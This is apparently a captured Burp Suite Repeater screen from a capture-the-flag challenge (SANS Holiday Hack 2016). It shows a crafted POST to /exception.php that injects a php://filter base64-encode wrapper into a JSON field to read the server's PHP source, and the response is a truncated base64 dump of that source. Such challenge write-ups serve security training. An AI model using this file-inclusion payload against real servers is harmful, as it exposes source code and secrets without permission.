 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ex.northpolewonderland.com ?
Request
Raw Params Headers Hex
POST /exception.php HTTP/1.1
Content-Type: application/json
Host: ex.northpolewonderland.com
Content-Length: 106
{"operation":"ReadCrashDump","data":{"crashdump":"php://filter/convert.ba
se64-encode/resource=exception"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 31 Dec 2016 02:32:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 3168
PD9waHAgCgojIEF1ZGlvIGZpbGUgZnJvbSBEaXNjb21ib2J1bGF0b3Ig
aW4gd2Vicm9vdDogZGlzY29tYm9idWxhdGVkLWF1ZGlvLTYtWHl6RTN
OOVlxS05ILm1wMwoKIyBDb2RlIGZyb20gaHR0cDovL3RoaXNpbnRlcm
VzdHNtZS5jb20vcmVjZWl2aW5nLWpzb24tcG9zdC1kYXRhLXZpYS1wa
HAvCiMgTWFrZSBzdXJlIHRoYXQgaXQgaXMgYSBQT1NUIHJlcXVlc3Qu
CmlmKHN0cmNhc2VjbXAoJF9TRVJWRVJbJ1JFUVVFU1RfTUVUSE9EJ10
sICdQT1NUJykgIT0gMCl7CiAgICBkaWUoIlJlcXVlc3QgbWV0aG9kIG
11c3QgYmUgUE9TVFxuIik7Cn0KCSAKIyBNYWtlIHN1cmUgdGhhdCB0a
GUgY29udGVudCB0eXBlIG9mIHRoZSBQT1NUIHJlcXVlc3QgaGFzIGJl
ZW4gc2V0IHRvIGFwcGxpY2F0aW9uL2pzb24KJGNvbnRlbnRUeXBlID0
gaXNzZXQoJF9TRVJWRVJbIkNPTlRFTlRfVFlQRSJdKSA/IHRyaW0oJF
9TRVJWRVJbIkNPTlRFTlRfVFlQRSJdKSA6ICcnOwppZihzdHJjYXNlY